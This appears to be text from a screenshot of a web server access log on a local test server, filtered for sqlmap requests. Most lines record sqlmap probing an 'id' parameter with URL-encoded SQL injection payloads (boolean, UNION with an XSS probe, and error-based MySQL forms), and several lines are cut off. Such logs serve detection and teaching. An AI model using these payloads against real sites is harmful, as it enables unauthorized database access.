 sqlmap Aa ab .* 第 1 项，共 116 项
+0000] "GET / HTTP/1.1" 200 275 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/5
+0000] "GET /favicon.ico HTTP/1.1" 404 502 "http://127.0.0.1:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
+0000] "GET /?id=1 HTTP/1.1" 200 409 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Saf
+0000] "GET /?id=1%27 HTTP/1.1" 200 498 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
+0000] "\x16\x03\x01\x02" 400 0 "-" "-"
+0000] "GET / HTTP/1.1" 200 275 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
+0000] "GET /favicon.ico HTTP/1.1" 404 505 "http://192.168.13.1:8080/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
+0000] "GET / HTTP/1.1" 200 275 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
+0000] "GET /?id=1 HTTP/1.1" 200 408 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
+0000] "GET /?id=1 HTTP/1.1" 200 372 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1&bwDO=9277%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_na
+0000] "GET /?id=1 HTTP/1.1" 200 372 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=2386 HTTP/1.1" 200 335 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1.%29.%29.%27%29%22.%2C HTTP/1.1" 200 473 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1%27vteAKt%3C%27%22%3ENIFTvA HTTP/1.1" 200 479 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1%29%20AND%208442%3D7757%20AND%20%286080%3D6080 HTTP/1.1" 200 490 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1%29%20AND%207803%3D7803%20AND%20%281589%3D1589 HTTP/1.1" 200 488 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1%20AND%209249%3D4994 HTTP/1.1" 200 347 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1%20AND%207803%3D7803 HTTP/1.1" 200 385 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1%20AND%206071%3D8685 HTTP/1.1" 200 347 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=%28SELECT%20CONCAT%28CONCAT%280x71716b6b71%2C%28CASE%20WHEN%20%288037%3D8037%29%20THEN%200x31%20ELSE%200x30%20END%29%29%2C0x71
+0000] "GET /?id=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71716b6b71%2C%28SELECT%20%28ELT%282151%3D215
+0000] "GET /?id=1%20OR%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71716b6b71%2C%28SELECT%20%28ELT%281941%3D1941
+0000] "GET /?id=1%20AND%20EXP%28~%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71716b6b71%2C%28SELECT%20%28ELT%288424%3D8424%2C1%29%29%29%2C
+0000] "GET /?id=1%20OR%20EXP%28~%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71716b6b71%2C%28SELECT%20%28ELT%283941%3D3941%2C1%29%29%29%2C0
+0000] "GET /?id=1%20AND%20GTID_SUBSET%28CONCAT%280x71716b6b71%2C%28SELECT%20%28ELT%288356%3D8356%2C1%29%29%29%2C0x71707a7171%29%2C8356%29 HTTP
+0000] "GET /?id=%28SELECT%20CONCAT%280x71716b6b71%2C%28ELT%283810%3D3810%2C1%29%29%2C0x71707a7171%29%29 HTTP/1.1" 200 379 "-" "sqlmap/1.8.7#st
+0000] "GET /?id=1 HTTP/1.1" 200 372 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1 HTTP/1.1" 200 372 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"
+0000] "GET /?id=1 HTTP/1.1" 200 372 "-" "sqlmap/1.8.7#stable (https://sqlmap.org)"